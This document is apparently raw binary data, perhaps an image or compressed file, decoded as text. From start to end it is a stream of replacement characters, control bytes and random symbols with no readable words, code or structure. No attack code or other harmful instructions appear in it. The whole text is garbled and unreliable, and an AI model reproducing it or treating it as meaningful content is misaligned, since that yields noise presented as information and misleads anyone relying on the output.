J]�t\ŵ\�u� ��	Jq"-��FN�B�^1�0�Us4Hǔ"@h����|4��`�&���#%�C db��1g}^�Ui�5�t�r����(5 �v`cj5R�b��-r�ώA���+�Mψ�@���G�`* �>��
�`i�5u�V�G 6`baF�R�*`5#32�\�j����X�wFOiG����^�c�0dm kDz0%A/����~�\��6V�� ��
pf܈��
��|���j�"
h@~C`�`a�H��� d�|r�U)�(�|�m*\`�" �Q7i�v���t�U��UW�2��jm��D}�s��rg�# �J�R;
;�:�G���d$��%Io�� ��U�Ș��T}�OV ȷ@ |}4^�.s��	�����.n�@�����4`{���� , �"�\Sw\�u�5����#�
�0�U���	 ���Qo�	��WBx���( ���0n� %_&%�R�� P(��)*)�)������� (��B��tPπe���A�a(��@j/+)%
*��@��P�e�,���x�ai#����U�7�[Kw�y�Q@��9�˛�����WBr8�9x�UGPC`"\&
vGP$�g$@�%�YbA�p@o_u�A�B���E�f ��J� �ɁD
�V �1�i������%K����j I��@|��nݪ�[�OG\G��q��5��y���v�U�����F�X�zz�_�Y�y��(�vT&�QG�k�F8�dzKO&;@A<��~��{8��{�t�<Ӂ��r���AX���a�Y���a� A6��`ˣ��� ���R ��$�X�����v"�[8� u��k��={�KW��:�E� ӅbM�Hn�K#58�Rљ���y�ut&��&9�p�p=�" ��Zc��̺�����;H���TM��]4AW���j9A�7����+�BڛR����� >A������7`�1;D9 ฦ9˽����9_?�����w��4Tɩ��O�����z&�k`��c��cG���3`�^�(�[���W�uˡ�L��δ,������@^��� ����0~�~`�m�$�X $��D�
���_w̵�u���h���է_m�	@�����5���7J·�}#�r��9�a!�a�R� �����c@�u�U|�S��C�U�4��*�lA��rBv|	!��nB�LǀN�0�μI` T5	V�� l�$����0�g��I�i�ց�`���]��5�u�H;_Ccʋ�v&<X`�hf��ل�4\&t�`$���]��Lě���b���}Ł� �[���I5`?[�.�O>ږ�{�|��B�`������� Ţ@�)A^�����[ց F���, �?�0r=̵\����8���t� ����O�_��_�0�wf�}LI�Uc&ϪsT�A4+�� �:$�ٸ��П4c�z�}�*�+@�TA+��)|qY�謞 �`�0B��(
`��A� (�m���7ʋ��r�
�p�_�0��������S����?X�!ߛ_�k�O� X�<��t~X�@"Gf/���V+�?gT�*P�Yd�B��d���_#$�����~P2 ��7A�`���ä%9�Ԕ��&B�v��d��4����
+;v��H�I@�H��2dݚj�ԢF�9��@�ʿ!Cb��7"шXbq��f`�FlH�wo �� 
�&s@���n�&G8�����>��@�
8PfB������ϔ $:�(iPgd���_V�@��j E
?*y$sM%rd��	�O6C�i��+z��jT+V�X���B���d�Xd�� Q|�m� � C���\T�����_���^RцT��em@�Bd(�b�m���fҌ1`����Zk��S�mw�a� &�VK��5~��3�����CV[=��+E7�0��&Ap��x���$(��?P@A�z���IPѧ�o5�V�Ab�(,��R�cQ�aD�9|@�[��C�˦C�E�?}����{)ˈ�:6@d��E��90�O0���f��8��|qE��&�*ئnʚ$�~�#�̞��HU7�th�(����FȔ�9Ɂ,A�$^M�q�!D@�O����]�YQ�x(g�?�ABV1�@"2Ԍը�����*XX�� �`�i\f|b���� 62ǫ2��?��HYeL��k#�#Z,�"W0�jN�l�wE+�?u�@X�V�8J � nX}Āw+���]m�C�!�'G�ȡ/�X!�Vd�\�h@7�PS$�0*�<0E:Ơ��� ���i��#fX"�N>��cA*gF��ߕ�e�	+�f4���?_�1���=+��E�t�F��I5QCMx��ѽ��Q�nRk�ۃR<)����@�Q� � 쒗)SY���?e�`<X�AWX��]�*.�婢�W^�G>�#>��X�pm�\d���lf���>`�+�h3
X�h����E(��~��P"R���d��<���1�O�ж5�P<+�B|��'(��Q�[K\��Q�X5�эn,��;�X�*�߃�(����.�JD,F�)O)Bs�J���9�AFA9PE��L#�`F<Z@/j��<*K6����L��+����"�@	� 	z�����ؚ�'�� D@K��=J<@oI��?xa�".a�3���b@��������!�\n�S�4�]Ǳ6H�D��,a�`�ExY�>P�l 4�y��q=j�.�h����5a���A1�p��nN	�V ���=��,d���� ���XA+F��K 	�A����*g�̂KP"d��PJ2U�_�2V��|�~Jզ���RI�E	t��,��+`�:Z#_�@:R3�Y@�!�e	i�ʪ@8���&9C�b���_I�K����q�>;X�
|pI�lB%��#APR�6@�%���g�����,@Z��<��'Z 1�H��E--�K���ct1i��б�V
��d���&�-<���`� :��	̸�ЈD�ޥ6v 'I�i(�&�Z ��S(���ԃ6���
!؁f�	��)����:����-z�WZ� ��U�"��K]�
��K]P�1���$�PY [$�����̬����(����1W����xF��,�*$�E�G !D6x�Aam��6���v�?�<��$�rܳ��b8�Lb
S<��	R�X�[����~!�
JY )B/Ehl�XL�q9��Le�Y��07S�&�8�gu��&�E��  	I$ �Dm��P��D7�C�h����)�a
��5�A�&����sXZ�:�/��c_�!bQ�L�gc�q��.����N�?��Ht�R�����z����)�c$�	A��	$Q 4�A�G�0�aE�C�p�9�&IM��)�p�l"	q`�l�\�d)�v���
��k��h�Pp8L1A.�jU��'��z�$�~L<�j� XPf��vy-�"5���h�`���� :!�N��6B��!�G��O�&p`��"Z>������t �'�C0���<P�-1Ȝ�4�޻�Wv��@�8\�j1���Z%@���k���L� �����1�`��@ Y��
�,u4E��G+��� �i)_�#����}��8<�p#�h�IҐ������+R\n*~E_щ��9��O�̍�H��hTXB��kb��7&@0�=; �$�����
m<"O�'j�����#�B��%���4|�8g
v~��WS�F��0Y����er�j�c?ՃCi`�;����X��ۘA����p�'�>�~�]��R���� w]��x�C|���^�p��#��o��)�B��9�o�D�e��#5���	�0~ΰ~�W4'r��{Ԃ&q����<��qH�w��C|)?E�d��s��*�Rj�b8�:
Bs�w��e��yY�	@�Y`*�A��`������p)�a�pK�UQK� ��� ��n�GFL0^"5?#�iB^�2F�FT+����؈�A�	[��a~i4�ׂuP�G5��7��s :���9�Մ*c��Q�vq�)`��$}'2@+
_���FyR�Qc0�x� ��  �z�P�R�Ɖ�8���HQ���H���gi �]�&Q�	x1B�)�ae+:��"S����t��
�X��p��a�0��F�s7`��m�ȉgp ��W=�>e��P@�	<����n$^��8�����@��n�ay�h��ӏǨ qYЅ�( ���&�ڔ�@�?�q	�DB����� �PH`�p���>�F@�(&Y�E��x.�9+bF-e��ODy0 p���=�� aY�k��uT	�A�F
Y�H�z�w�.0���	����|x)c1��)�e|�؄.�@Q���x�x�0  O0��b
	P iF?��P���قB��`'�*�s0S0�2 ��H��9�9)B@��r!�Rt*R@�	�L�L����]:�� �0�`q�
�  gP��T�p+��٨������p��`�� �P��p����(�z�98���2Է"�s��.B�ا���3�����6���'g��Y����Ny�.�����i�	��
��]�VdE�]��2.e8�s�L�Y¢ 3'��8�0*:!jx�z+ʉ��Wz��6_� �S �e�ep�jYɇh������hf�"M�Q|�����crZj��y�p]�E90a�aZ�g*f*�ɑ�\�>?ڣuZ"�g8W�L��ܙT��Q��a
�y��j�u�wu��@�sGbZ��z����iɑi x6G|!b8>ꄡp.0lt��§���'�E�����`*�,O���	��}���꫑Z�2 �f:Q)�<��§2�:�/u�z�C1D��M�QY �ۂ�g/`�g
U���	k��G����S�@ ������U����E����9R`�.p�
�ƝK5��=�v��
f0��0���%P	4���î}�_ ��� @`�S�&�A4�+�?/ő��.@�RP�|:,��
� >+��%f@�kG�	G[	�@&�	}Ы}�:b�:�0�w!����H�.	_��6�9�PQYU�� �� ld@M�1�s��ydڐ�0�f��4��}{�hp���۴[�_��&ј�:_R`	,���Y���8Ps�	�P�؇��[��𞩋��� �p ������\෕��h�_���}�뫐:����2��z8�)e0eп.��� ��@������׻�V��C$O� �` PDG������4�Z� @��z�&�𻾾k�����W��(��{��:	e08�;�1�P�	р�O�cLg��'�5>��	L}��"�Z@4���
k�����z��ۿs`�9������@@�80��
�q9� >K[5`
�Zs+$'0��@��p�슱_\�+���U"�ŏ�������z��K��	���2q��ँ��y�0�� �e�Z��-�`$�:;ڀ�u���Rf��O �O`O`����P����\O���ܷW\�����M�:/ܿR9��:��z�Q[���50+��`����2A��ڤLd�}�A���i
Bk��Ͼ�f�S`���hз�{�ͼ�۾�����	�{͂k�q,_0�S,�a��2�\�PL�3�L�����o�� �������@��y0�B{��.@��9�{��L�% ����`cPWL�!�����*��<�M;�ƾ�[��o-P�J l��`a���[���R������<v�y��D{�R�T��S����̼K}�} 
� 6��@�X����M��b|\��!A�e�H�h����7��A����y�u�|�W=�h��w�W0�/ c{���_�_L�I�Z��}�	 �
��p�~+�ӭ�M�����	꫸Q`�e ��zY�c�K[M��=;%:�( ���q�h<�c�@��=f�Nٺ'`�5��e��E-��͠ * �/���
���L��з���;��M�Nk��k�2ksL�,=K
�����
� a�-[`u��B3]'��:���`:��{�y��X�@�aJؐ\	%P�K��ϩ04 �<����}ṕ��.�J�V	E�9(�c$u�u-h R0�y�GdA;�p�h-��l0�&��Opk�^�N�S�b��-�L��"`
��v!L����������@��*�"(�9���q�f�a
�7�A��%�t���#G;� ��,�q��g`��ϲ��&��	)�)�� ��C�绷�.�q �n"�Q���	N����q\����.P�*�A�`X�ނqp�` ۄG6�+A����`�����x��˞���o89J�9���C]� l�% 
�~�%��,@ע����+����Q���;��usD�
�����1T���t� �W0糣��E�(+�yP*�_�@2�yg��v���`�o����n�z�C��K-
v�~�>�*�P�	����4_����e0�s`8-b����p�0<�)���y��0퍐��,�n�XP�4)�({p�"�6�k�v��r��׮����u9��a$R�6���H��:Ul�4�f��C[�v ؍	������+ǎK�!m�QE��9�����zD���:�lM4�n��`3/K ��\�p���O`{�
� a��@�����P��&L�x��?�0�B#�6m,X�		�)2��)�>��8�h�DfL�
fʔ0)U�\�O�02��,�oΜ+W�1�*����OV*X�P�kȐYOj��O[������/�?���pa�J](�aA�@9�Z �/��"���ٿnŠ���C�x������3�+�|iƬ��:��p� ��3r�rd#�GT��`�eC�ML0��޼��	
�_�Lk�d��SpTqq�B��9Tu���������o���ɉ%�n�m4s�����P ���p!7�@/�3���
���F�n�F���@f��CD�Ȕ��1��J�`�3Xlq��h15ҨȈ
�l����	�zʤ%32����A�0���)��	L2�a�0���������D1�"�`���j*����+���!�s A2�PaB��<A*��> ��=jc �~�F25��S��k�)Q&]�Q�Hc���f̱&�,�6	�g#��, 	�N
�R�慗$�G#�(�9Lz��-� ���d(�&�9p�,��g�Gϛ*���k���MO�楷��,@�
&́��uB	)�@ȏ�	�b@�E;x���%��fFUA��̨#��H3#F�&��"�^2a�?�-���-ݚ3� @I��E�I*}�y�00A#�L���� �(���ĝ�G#p�j��k���K�α�00b���h3�#����MU��` I%t�B��O����`z���_hɌ�-�P��1d�Y����"j�?^H^�b��*��H\0���4`  T0C�C�X�*��9�2� D�A����(p�A���!��e3kU�b7ݥ��:�#�6&̶���"��EQ��n6?���*HtH/�j�a�_T�g_r�-4��bc	[��?pT�	ԁ����M ��Q������T�It���-�i  9�����MwB��`|F@�J���ty�����('��	GD���0=��McCπ��6?��GAۢ�/�=
*m��F`6�1��
R`B ����!y�/h1tC��a�<���@� ��D�"]�m��2��l~I�D�g�) Q��N� �F�D=)� r�8�>I��� ��%1�A�vD�ш�,�6�d�M�*ۂh�A<uO�90�����_��@���+��:�@0DS���	O0A.�0�Y�Q2� ܨ�p�9��	2( <	HtY��>�4 a7��R&� ��/LW�	O�Å�J6T(�����iU@��!ZMB �D:RqN��/����QQi����.^-�+�G�$:��o ��B����A4�s'�ft��"�T7:�fl�g�i�7Q� ]�F��]IA
���ʀ�n�GَQ�u��i K�������}8�S�|" ��A�H'd!�p d�a�d(���-iN��#�AM`_>��7m�]#H�����$b@(=�*���0� L@LX;H�&�R`d�Q c*�QȒ�\�F!���6�G0P f !� � ,    � �  � OH�`�6� c$*E�)���h�2H) A�����&�)k�?���s��t����%�p���M��r͢�k֖�r��/S	�$(ۢ�ǭ� �� S�����CO�zL�5��_�;B�{Cd�&"V4X���ߛ���Ν�矜%3d��/�Y3G���c#�fF&Y��}�@8��J������~`0b$  �VȒ��DY � ���+8��h�ݖ�6���"��M��ȟL{���Y7h�f`�o�
%3��X°a- Jp�����;�c�?}�U�>!l�iM��(уQh�F?3d��LA1Q�U@�k�a�L
~��K�)�xB�˜`�C�`㈫�A5c�FT`�?2B���F��HLQ�R|2�?���X�$5��&vB�s�/��Yu�IdC7�<�AF y�?�)��
>�@\r� ~\�@�� B�\����gA�	DA �0���� ǠJ��%DA������?=�����!�H)��A��z�2��"�����?��УDԘC�D�Qc��P�2�3�a�,VH������T�D�,�yݜ��?�l�TP���,����)`���OVܙ'�{��~�O%�@Q�%��E{��PB[rMJ������1�0%����n�*,`j6<d+26��@.
�L��Hd�i�B���H�C)<`�C�\C-� �@,���\�B�X��-LR�l\^r�?�,q�ۣ]w�A�l�1�ND-��;�P8m��D@Q�D$��8������B��VBâ��oM�1]����{~��, D�%r�*�=� k��\+g������J���?<DގҬB�!FT@�@\��W��F((HqE25�����-��2�-�H�SS�����H��o����D��O��#	`AA1L,
3h�����K%*��	��,���&��)>�Sē��t(j�NÈ���;S��z7�^�HXY�����#8e%x�s'���
�A$a8�"&�$�
-�B��u�K�:�×v2�������2���-^?x�@��U��ӧFC� 
k@T�0.��b~<T�.��X! @���~b"���Z�*V)a?�f\���0�;˅l0��@�)h!$�E�<-z������(���B�����H����^Ɯ��`���^|��vf�.j��YI�����N	>���1(� 
, �9i����b���?8׹7@A�Z�{9����	>p|��B�!9<�v���!j�����?e͌F�aY�D��*'�����ŝ4� T��{P�@@c]<���Ĕ���^��&���O;���,�J�7ԇ����Z%Ǯ�'$,\	2�(pa�*���(\�PȄ�*�h�>�{|�H��U)��2`4f+x��$�x�;cݵ�����^�"T�
{����V<ɢ_�A	|"�|�b5�6�i:e4v� zᔺ�MI���F� �p,"1�[]�0�����d�,U�q�E%�!���L�
����}��}
�||�'�Nv����4����^���g�#��8�3�	2��]υ� Tժz��A!�k0������:k̃���u�Eݢ2�y��o�Ja��~$n�(��
.��`5�
A	�p[y��W�cU�Ȁ� 
}X�#��Ay0T���`��h໔�ow����HE�c/�,Fx����t��#�v�H_1I}��8�`U+8�?���J�`�"�D1���� *Y�?~�.�B�)ځ��&BMz�D����"W�(���i���`O�Ŝ��G���>��X.!��M�
�)�\'B�̀ޝHs&��$���z��N9�f�����ȕ��aL����=���\�����"�?�� �IN�����o�*�8�ܞ7vB~������S�@r��9��F~W�l�@���,
f�m��+!���M\��,��9�	%t�^)�"�Ű@a�n;]>��ͬ5 NfOw��$�5�~�! �fT��S�m(OI�/����~��D.V�J��O @'{�;+h�+(r)��s�a,`��O|��m.~H�n�42����)�_͉5��ʫ-��F�3 ������k�K�$�U�M(�+�I����ŭ�����Ãb�|us-rы�M��SO�rS��d���>����j&�Y���+0��Qx�#z\Bw��ċX��5���\Y�ԍ��9���r�(/@9�!Ɂ����E�q\�j�8QS9J�D�X&?��'��������BL�H!Q�G$�	LA�FvgK���7L��mE�&�4�uL�0�M p:�!q�`>Pa�c�`V�b��4@G��`��o$�QPv5�t�%�9�d�*�mwo0$�4�W�/�3E� <��~Ȁx��Y�._�<��4�i�Z 2� m"�fx@$� 3�P� 	}��w�m����s��p ːvc7D�Qwv& ��v�5@��k�U��Ror��-ho0N�e�V v���� �p�[+�VfF7z�? k�J6�`��q���g+ё.���0 ����yx$� �� z�*�3 0C�,��y��mˤ����4afLG�`P�S{�#���Е*�d�$���	2��0o�P��<�	�	`�ux�����%F�	�gNp�n��'��j��8��c�q �@c�z��Yhr�����F` ���#<�/��x�� Ep+_��a �Q>Q�����Gq/��z@FGa�U�MN��'�DPx�t
W��h!�ĉ-�:fWK, Oȥ6�G
�W!P@BX�(��o�pDy�d)��� �5�@Z�����m�p�2��q��X�;�J3!m�+��33G��]�S�<"�� Z�6t��V/;W�Qq��SF��t0܄'��8+X@ �q�P!��|Q�- 	�������i'�����f������t{�;�؈o63�7k����Q��ʠ���Qg3�WFos�g�>�JQ�}����'g�!���J �d�7�2��g6���X7C��Ga�h��Fm*�%��B=��@ 1@5	a��Y@��c 21$�p5F$h�?�9󞋣8Y�'$@q��/���1'B��%��u�t��� T���P:�x�bC��J@d�7I7'0��ƂW� k�pPZ'�s���S1:�/���ݠP����'d�*=PL�9"t�	GP-`��`�� ��^�c4�j��VRÁ����R��p�gI0,)`ʪ:�<R3��m�&&��b�a�� ��V@[�md�B� 3�e ��¤���pJ�L��-ْ)P�� x�!rj3����R�ȩ�!P���1 �@�ت�����	: 
�PKQ��w�3p�>h�j^�c��}�'o@W�ژ�yl<�m��i+fj��
F����������$ R�5P�3�Pk��y!���8���q���R�f( ,�Y�J9�=����2��K۰a� ��PtKj#t�HbTw�-�Y�sp�~���'q)e�>� �]Q>')�)pgQ�ݶ>�?`t>V�����u�j��8�xf� |�#u�A"6` �*Y�,�@r8�pGJ�c �1 g#ɶ��*�To;@��sK�=Z�A5K c C�,@�}R*-�	0>���@��$8]D�8�����7�d��.6Sg���F�tƙ�i>�ʙ3���`o$� �vf�zPq��y��#��L�H�gc�'�00o��\�ݤ;@�;C"l����"Q�1��;У{DЩ�E �5�$�� `!��a`�iP@ӈb�M��'V 3����u��YL<`Bb�D��y�<��`�7���R��P�*����c�� :�� a��1�=�B�A,�%�Q!ya��&*�U�p�ZjH�!;����<
�E@ T��0�9 �3��rƤ���Q�i��'��5�T{��c.u8�ׁ����gyhr���@k8�s�Sorp
yA!��7I:7a53�
0oH�#�X����4�"�0����Bd,3`���t�L �9@#�� ;�[wdP8dG5�1	��'�!q#q���'�Qq��C邹�Ǯ�I��������C�{|��>o�%r: z�	��M ��@d��^�P��`�ŀA�pV��@�v�{] �8Di}�M�!�*���<N��(����mM��䫝���'�	�V���Gyr�x��]�7x���#�Dl�U�0��,Z��7�3�I�m�%�&�*]j�����X�#�H�:�, !əHL�'d��8��c��8��84�*��%��l N�t�T��=�@;�1�
]���~���-�$tu�w]�-J`��yJK oc&��6`�`<`��%&����7D%� 	��xP�!1@����I(x��%��%��B>���H�v�'(��ۤ��b��e�T��*��ֽ  ���0l�t;��}��=�P�c0�XPS��� e忷wB�*r�'3p����_2����g�.�)�U�=�g&ZS�����-�]j(����` N�!��Z�F�[
N��T!�� �c�ͥ %���b�d�V 
�N� #����K�c���
K��NE�~=����b�!�W�J��(�	H�����Q�n�6={��E�^����u��ʱ	A��Ժ!:@���PE��C�g?@ %*���2����ɤ��uf�8�<y�6$�M�
�M��� 1�� B������w{�a�LB�/��#wp!Yؙ���L�8�Sg�`CW<��>�>w�`�� ��Ж�0��;qX�Rǃ�����F��A] ���p�7b�!���!����Mo$s�>,��B� 
��ܫ��0�To��M�0��	@���v����p���I�kZ/8Q���}|�`�<1�����1B��<�b��1�M��ݰ�&�#g#���N��2��O;O]����h�@�8�<:@N����
Й�4.G�	�� ]P������w[6a��H��M	�] j���`��h���S7%�Wa&��)p25?°J�#L������"�,s���K���4X��f��M����<�V�'1w��R4J�! �:	�1�u�G���,B(����')4��:2����?>d�[�C�K�=z�#���H��u���ׯ_<����C<f�R��֒�;����@�n��	[B�_�~T0B��r|�ڱ��̗J�1�v��Wh²^���A +=\�UB��$��:�%��[��a���`�8Hb�w��5<���1b|HcL';��� �E4l�)�ODyc��.G�����bRP�'�k7Dim���ז_�p�Z֬�f��l�/;�R ���ؒ�~�`'�@���JУ���Š������J~�B1�*�I&�F
��
.|臥�BD�F39��jN����
dp�)�`��(��c�L�"���� 
*W(-��b:�����J�YB�%n���n�����c��pQj��������㡘R��O�R����E���E����g%bx��K(&j�B0Ƞ$�Re����bX�%�,�,4�+54/�"a&NzX�ă�b�d����6$��V�$�U*�XZ�r��@�Q	2(ƺn�� ax���za&�n�����Co�,���� J$�`�@��9���}f�ՈN��@�P�K��2*a~��(� b�(2���������F����^��@(cB���K�`3�,����j���:��ű-y6�9�9�y=*��B	�+=9q�	(��Y��%��_}�]�h�fSJ������d�=B�Kp����{Ӱ0DYa@=�@����+,(}�PB�@$ X(A�X��qkED3�5�9�')��@ �X�}�$���H�e��28E��t���ÇJR�ʠ�ʳ�<{���Z�CS��; =�h1;�x���"F�ev���pz�Xh����@c)��_���b,xC�䀨��
8pA����0!!́- �9LBlI�� �ݬ94
�c���0Tآ@p�HOSp�A �gH�iM��$~ 
��@��A� ��f%��ج�3�o)B�y�֝[�bo<��? ���nb*��$t"�dQ=�>J��AL��C4F	b cg�F�ɀ@	3�G�Ь0A�% �1��  ���L� A���K�J/!j=�2�(��a����cX�3�h�,H�P�?��ZZkp��hV�����LB9 -��3��o#�fa!d��ts����P�+�@ f��b��Q�A�
���� h��F@�f�h�u$0D	XP��h����'70����G���PT�G*��Dy)%Z�D	J��/@�C_��$(p�&DG0�$�#R+��P�fP+��3�<�Lb�J�`�ىfAFZԏ}����i��OzI��ܸ�ܢԠk1��(0���Ld�HFy�@��I��(��� 1��4@�G8�DĢ�$%�]8@�t4E<�Tp��A�H�2��k8�r8�8�!w�
 5dv�Z�0��hR1��U���hE4�kwr�\xE(�E.���Yc��Ͻ̣w�Sy %&����9� [���?B��C�P��Ñ�X �d֓��ICH )�
���<��|���� IQˆ6\�H(�?���6L$�d����!N�ڑ��,QC΂��9f&X�;���F�)��d�n�`��E/r^;�7oT/�1?���z�;�n<@���B��"�4L��6�d�����} ak�B6���b���EA�0�X�%e(GbҎ����4
���4X�(hC�||�@�C��4��MS���Y�1��,�tQc¡�!G�	��UF����q�w���nz�o�杲l���m�/v�Sr������o��`) 3(��� Qx����A�۸��6�M{�u�����i8�<����88eX�	�$�yҒD�
:Ё�h����=���p���,XP�zE�NC/O7oA.ϋc^���^���?�:��V;A��0{>�A�qF�����%��zD�����gV���pg�!�S�
#B,F�Q҆8�p,J\ҹ`�p1�eL�5�`a��$>a$�ن�:�C�2P~����RuC�B�h��2���3��Щ���w�}����N�������/<���(l=#6��(f10�,H�� �?���#С�q�h�q���t�(��IS3�ա`u$ڠI���(��?qpp<�@��1��)�/P�>��0p�h��: ��(` ��5 �)=��%�@�x!���p����/Z��.��7ڶ1{��+j��{y=1�X�����p�nI��}S���:0�%#5
���;�s�c�2 �08�E�<X�BX�;�2�6@��?�C$� �S�-�0X48�Zc �q,
,@*y�y#&�@<N�����~ <h ��
,3�%��Yȅ��lAn����0��P
�X�s�(�M(�P��X���#�{"糂
p��`����
!f�$ �����)����/ D@TXB�BX�/��bD�>�H�)�5)0�E��)`�LȄl� ��8̄E[4.@��06袪?L����Ɲ�D7*AF�;�p����&������y��2�
Ѐx" �8����Q�Ͱ�(04B![ypO�0O ����E@��)�Ee1�2(d�)(���4��P�)�<T(��7(LX�B�H�("( �1��Z�!ߢ�5�.�-h�ѻ%㣙���'p�X�Ho�.��ֻ�4�1S�� ��Ï�."؇M ��ꖐ9��'��+�� �	�����8P������ܒ `�/h�6?�� 6�4	��@@�(�6X�)@�*��~������;�9ЀI���[�%���r,.XC��b����p��Q�`���6F�2�˅���%(�ۻ�7��j�1J3H(����
؄7LЃ����8��&"XL"������ '� [4�������E�$�� �0�k���h��i� @ h�0@�*�@�� D`@` =�)@�0���0�CL���LP��4�t&�Wb���7ЀG�p+o
�Hz �1{AݻD�C/|YH��4�x��+$�L�HI-�+�X���l�P�	"(IQBPh�Aё���H  P�.���k��k��]؅��[`��"��+%VC�I@��� ���>��:�0��?Z��\U�4R�0��"HR̗��6�˅e�� Z���Rn�a��������ɮ P2M��a��@	=��_	�M8�H�؄PN��&0I'�E�P�ܚE�@-�����i8�y52�Fm�HQN���)��4 9�n)�ީɓ�I�?]
��� ����XB�� "�����bX����Y���U�l��z3a�+bս��a��{3o�O" X�=�:� اDq|���"'����$h� P3M6� 6x��[�{�^��؅q��M�H(*�� @pl "��O�������~p�B����Oΐ��I����� hZ/��2]�N�$��\�+V,}Y7��[��eB;��+�O�Z6 }�X,J�҂}�'�X�XB�!��*0��5 ����{4���G[]���5]��]Ѕyݴ+ �+ X5 8 �T3�>@�9�	Y����  ���-��U��Օe���X�p���Y�/����/�[��;3,��(ְO���}Ã7 E�$[	��$�M@Z���(�R��
��� (ue "  �1	Sɽ�[��]p^�����6P&�L$p���4��/Ђ~8��̈́x��(� .�V�P����^�.è %����6��ٳ��8Y��5�F�K|��ty��b )��}`��y+� 2݄}���Y����!;��� `�e�;u�U�K�MP�Ws�s�d�M�i�6@���458.0��<�*�Ђ��J�eљ��%�H���?#� `ҡ ���˔�.�^%YK�R7&�n��z�X&�x( �7��O2��MXۅ�ف����JdXЀ&� ��?ȭ# � � [��	s���x�D��[27]��ix����`pdA q1����t1�}H�U�l� ��*-��J�=f��2�"_��]5`�e�K|f�%Vzx�0���	�����$S��.Ɍ��@�:ړ�2��(�h�����ؿ���H�vB�~T=���`�@�D �,��5�;��>�1K�����a �s,A�rN��"�(��< �e c����5��i >��L�6NȰ�#(�=�H|j���>~�1;|%h"�'%(Z����>Y�� (1��$)�F�6Oz����q'�57�^�ex��
��*��ش L؁#8�ܺ�`:��6��U���ܪ*K��%���d�l����>��ܥ�=�tf��;qH �&E"(x�}�H2��Y��MЀp��M$9��
w(:H�*`  ��#�[1ј���Gw���a�����Z[&(���$8�U�!�"@�?*��C��Ab2�p2ݩ"�֒�d�oX��΅�6���U�f��L�����&b��a����~>s���НՃ�� �����ӓ�X9���Yc�L�� � ��%��+�*T��ڀy57���.#e�D��E�q�� ���/����nD�^�?z�*� (�#�e�܌�s�����JX'��f�r̮�ڛ�(O2ְ�Y���A@B��,���AW�- ;��ͱ���CN� P t ���C�0[��^T��H��c�N[��q�T�W���"Ha��)h�� B0�D�pāUo�l���Ш�.ѕ]�#�	 �쒀`��ok[:/�x	�&OwR�g�R�j�x�l�m�`%s�$-�ف7P9�D���<X	��&�����-�(!�/��^��rC����Z��HE��M���2� ��ش�IX�2з��b( �&�W���/у c2��-�ik����f��.��*��T����zZs(�I
�׉�C��E���l�y�@�Y�5\�`Z+P�u&� O2I0�bxq�'�N��]���F�D�k�Z�� ) �T�5L�6�S�Ʌ:�lD�w<]:��È��}	ęrdX�_��k��}i���c�\n{A��=z`vj��  0R�I��D�⟗O;DV�شc���J(	�OO�*a��!�'#��s��G!u�����?^'Q~��o���l��w��%6��@HF_�a�F��B5d8&��BZ�D���
$���u�?%`?nkE?|;�0�gC¯^������c�^�h��{��Y�;�kp������3P!�%�XAB�G�a��/��Es�ba�%�:��!J+�`̨q�!����V��p��E����K�Ŵ5%�k�.�arI�2�}ACS%=|0��$�Q�eR��}oȢ�U	f�=�ˑ�nI��/�XW_��?�Ћa�V�_
6�,�PC�c��;`EBW�hփ>���@a�hV���
r�Q������)���O#�����R2�MIå���%.<7�p�t�M�\��M�����9X�.�1�� R$���e �{�Y��GJȒ_�JЈ����E	d�#<h3w)x�\�*(a�rJO��\�!>+|$~�h�� ��\���hV�S����f;h�L\�Q
�dL2]$�O1�hy%.-q�Ww��,.b�$�?��;TD0�PFH���Z�SCwh��h*$�V��*�U��Z��rA�?�<(Ci�v���G�D(��f!�^,I ?̰��r� �U:rF����j�B�@A�D��%���X,�f���9�taN1�3��QF9��S�"Sk�KI�x�%4�� ]r�-�l`A����ET�/	�1@�,4�샎(���?�i1�3T��G*��?�f�ׂ,-�ia�y�X`�,�������K���s�ω���|���Ͽ&
�D7qQG"�����@�L7X7��<�2%�H
�pق-�M4���4��s�x�8L��J�8��C���>F`���ˡ��c���^�Z��CW@ @Nr{�K/�a�\h�rw��_8�)�\Ht�(��� Xz�:9�@�ٙ�V��A[�fd����`�����0�i�0�0�E��5O���/>r,}����4�c(����خA�4�h \�#``� f�A#��+^��<�%�c@���!��r���/*g��F����Bw!t�#HX�V��h���>�П�hw2�4� +@!X`�*>U MBP�Ҍ�$ R��Z��A���ehbV���|�lС"J�1]�c@"�	��Jo����7��@?#��J8��A�؋bL�˅!�)O�T��FC�\�ʅ3�{B��)c�?O0 
�`@[� �4A���@�#%c���6��[�b��/�-�$�ϑbI�!L�͔$��
��-�� ����"Y�~�	f�`#&L	P�� S0%$n�r�R�]za��0��:72�)� ����\�h`��i,H`���r��C��B�A0��*��b�0=\��(E)/����"�Q,�5��Y[xIL��lf��[� i(*�0���U3@ʿ����᧨����0H	.����>B��i�[��!�:O
Y�k�`������j�"���V���j����Π-D��D��x�w��e=ϐ����>�b�0).]�]�m\f�.B�Y�N1�� ��%��)���>�?Y��oPV\�C��
`��>�ĸT�,1P\"x���/���� �s�A��৓:��iB�(�`N~��ŋ+�-,F?���c���?��0K�̑����5�'�ؼ�c28\a�,Kl1=�BlH���(��_5U�|�*1Z!��ۤ!D��ء�HD3�h�U�w.��-hVyF�A��>���E�8��,�R�����Eɉ��� 0%�P�>Q�#x����8�Xژ���5k�h����S13\⒩���;��y��"$�kj�Qx�>⃕!��pjJ�E�k.�?��2s�R[p�����Ƞ��h��а�^g���#��5���kDt�a�%B�����"1��y�l1�#���\��J�$z�82���e�=�yw,�:,@c"q,H�h`T�cP�D��B2}����������-ԃ?��fL���$LWQ�jF��h�P�84�����(Da'�u�<������5�}0���c0vF��d��4/@��ps5������g��(s�-1�����p 	�(�?���M�H�+�x� :�G�*D�����N��(I"3�(f���0�ծ �15Jp��r����װG0���x�G~��
�@�d����5�� ��8����^2̜�9C���2x����`HJ`���tpVѡ�.��p���,�-�d���#d☊��z�O��Ax	H���QNU5���@
�$\�5�X�%K�ݩa2�#�%���(X�L���_���Y^A�!|D��mzA@�a�������}�3DL/������CJ�mַ��M�ހ�J�^��8@�0A�A&����̈�|�̀C�}��̀|D������Q�I�C
��@�P���a�D�܂�0B+2�R�?|!%�@�}�P��?`�O���a@` �����@D��`} |�,=����@~�.m��GdKy���MęI�J�	��H��M��8Bpb�-ߌ�
�@�W����!�A�؀HJ�$�?Tpi���PC7�@�-�tac`|�ܝ�TI@
